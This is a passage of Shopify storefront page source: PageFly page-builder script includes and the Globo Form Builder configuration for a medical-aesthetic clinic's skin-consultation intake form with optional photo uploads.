    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769245360000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: true}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": true
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/abandoned-cart/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: abandoned-cart -->
<script src="https://d1w9hiov3nbv3a.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"&euro;{{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":100,"removeCopyright":true,"restrictedEmailDomains":true,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Form Builder</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":".globo-form-app .panels{\n z-index: unset !important\n}\n\n.__pf.__pf_g_crVKje .pf-28_ {\n  padding: unset !important;\n}\n\n.globo-formbuilder-open {\n  padding: 20px 50px !important;\n  border-radius: 100px !important;\n}","customCssEnabled":true,"additionalColumns":[]},"encryption_form_id":1,"url":"https://app.powerfulform.com/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[88387] = {"88387":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false},{"id":"heading-1","type":"heading","heading":{"en":"OPTIONAL PHOTO UPLOAD"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Start your journey with Ireland's leading Medical Aesthetic Clinic today!"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003eTo help us understand your needs better and provide tailored advice, please fill out the form below with your details. For a more efficient assessment, kindly attach a clear image of any areas of concern (optional, but recommended). Once submitted, our team at South William Clinic will get in touch to book you in for an in-clinic, or online consultation with a practitioner best matched to your needs.\u003c\/p\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-88387 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"88387\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-88387 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-88387 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-88387 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-88387 .globo-form-app .globo-description,\n.globo-form-id-88387 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-88387 .globo-form-app .globo-label,\n.globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-88387 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-88387 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-88387 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-88387 .globo-form-app .footer,\n.globo-form-id-88387 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-88387 .globo-form-app .footer button,\n.globo-form-id-88387 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-88387 .globo-form-app .footer button.submit,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.submit\n.globo-form-id-88387 .globo-form-app .footer button.checkout,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-88387 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .step.-completed .step__number,\n.globo-form-id-88387 .globo-form-app .line.-progress,\n.globo-form-id-88387 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .checkmark__check,\n.globo-form-id-88387 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-88387 .flatpickr-day.selected, \n.globo-form-id-88387 .flatpickr-day.startRange, \n.globo-form-id-88387 .flatpickr-day.endRange, \n.globo-form-id-88387 .flatpickr-day.selected.inRange, \n.globo-form-id-88387 .flatpickr-day.startRange.inRange, \n.globo-form-id-88387 .flatpickr-day.endRange.inRange, \n.globo-form-id-88387 .flatpickr-day.selected:focus, \n.globo-form-id-88387 .flatpickr-day.startRange:focus, \n.globo-form-id-88387 .flatpickr-day.endRange:focus, \n.globo-form-id-88387 .flatpickr-day.selected:hover, \n.globo-form-id-88387 .flatpickr-day.startRange:hover, \n.globo-form-id-88387 .flatpickr-day.endRange:hover, \n.globo-form-id-88387 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-88387 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-88387 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=88387\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 